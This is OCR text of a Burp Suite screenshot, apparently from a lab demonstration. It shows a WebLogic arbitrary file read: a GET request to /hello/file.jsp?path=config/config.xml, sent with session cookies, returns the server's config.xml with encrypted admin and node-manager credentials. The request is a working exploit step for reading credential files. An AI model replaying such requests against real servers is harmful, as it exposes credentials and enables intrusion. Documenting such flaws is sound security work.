 Go Cancel < > Target: http://192.168.181.129:7001 ?
Request
Raw Params Headers Hex
GET /hello/file.jsp?path=config/config.xml HTTP/1.1
Host: 192.168.181.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
JSESSIONID=y6FmbnYNBkZRq8TsTlkXRqWVGdKdpSJYVtshJ4cV1tKw7tTd
3X1S!1590970897;
ADMINCONSOLESESSION=khmbbnYcX4xyDFT3sdGLPS8jkxvzvp24KCJS2
v9CggZR1Hc8MH2y!1590970897
Connection: close
Response
Raw Headers Hex XML
<sec:password-validator xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24Krv
0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=</node-manager-password-e
ncrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>